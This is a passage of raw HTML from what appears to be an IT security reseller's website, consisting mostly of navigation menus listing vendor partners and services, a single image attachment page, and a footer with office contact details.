			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-5tIj2W1SFe"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div><div class="mhb-view mobile default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-fOFlWXP__"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col right"></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-D5RJJcKvs8"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu-2" class="menu borders"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-WByyk8AxUy"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="section">
				<div class="section_wrapper clearfix">

					<div class="column one">
															<div id="post-220" class="clearfix post-220 attachment type-attachment status-inherit hentry">
										<p class="attachment"><a href='https://seniorsit.net/wp-content/uploads/2018/10/1-32.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://seniorsit.net/wp-content/uploads/2018/10/1-32-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://seniorsit.net/wp-content/uploads/2018/10/1-32-300x300.jpg 300w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-150x150.jpg 150w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-146x146.jpg 146w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-50x50.jpg 50w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-75x75.jpg 75w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-85x85.jpg 85w, https://seniorsit.net/wp-content/uploads/2018/10/1-32-80x80.jpg 80w, https://seniorsit.net/wp-content/uploads/2018/10/1-32.jpg 473w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
													</div>

				</div>
			</div>

		</div>

	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://seniorsit.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-1354" src="https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-300x65.png" alt="" width="220" height="48" srcset="https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-300x65.png 300w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-1024x222.png 1024w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-768x167.png 768w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-260x56.png 260w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-50x11.png 50w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-150x33.png 150w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White.png 1078w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></p>
<p class="text-justify">They say a problem shared is a problem halved. Share your problems with us and we’ll provide you with the full Cybersecurity solutions in Saudi Arabia.</p>
<h4 class="footer-title"><strong>Amman, Jordan</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Mobile: <a style="color: #ffffff;" href="tel:+962 786 113 103">+962 786 113 103</a> </span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:+962 6 568 7788">+962 6 568 7788</a></span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Fax: <a style="color: #ffffff;" href="tel:+962 6 56 25259">+962 6 56 25259</a></span><br />
Location:<br />
AL Madina AL Monawarah St. Building No. 273, 1st Floor</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
<h4 class="footer-title"><strong>Riyadh, Saudi Arabia</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:00966112154225">+966 1 12 15 4225</a></span><br />
Location:<br />
Al Nemer Center, Olaya St., Al Olaya, Riyadh 12214</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
<h4 class="footer-title"><strong>Doha, Qatar</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:0097444101576">+974 4410 1576</a> </span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Fax: <a style="color: #ffffff;" href="tel:0097444101576">+974 4410 15 76</a> </span><br />
Location: Al Funduq St. West Bay, Al Fardan Office Tower, 14th Floor, Office 1430</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-4" class="widget widget_text"><h4>Story</h4>			<div class="textwidget"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/about">Seniors IT</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/clients/">Clients</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/our-team/">Team</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/success/">Our Success</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/support/">Support</a></span></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-8" class="widget widget_text"><h4>FOLLOW US</h4>			<div class="textwidget"><style>
.zoom { transition: transform .2s;}.zoom:hover {-ms-transform: scale(1.3);<br />-webkit-transform: scale(1.3);<br />transform: scale(1.3);}</style>
<p><a href="https://www.facebook.com/seniorsit.net/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-780" src="https://seniorsit.net/wp-content/uploads/2018/10/facebook-logo-button.png" alt="" width="32" height="32" /></a>  <a href="https://twitter.com/SeniorsIT_jo" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-781" src="https://seniorsit.net/wp-content/uploads/2018/11/twitter-logo-button.png" alt="" width="32" height="32" /></a>  <a href="https://www.linkedin.com/company/seniors-it-co/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-670" src="https://seniorsit.net/wp-content/uploads/2018/10/linkedin-logo-button.png" alt="" width="32" height="32" /></a></p>
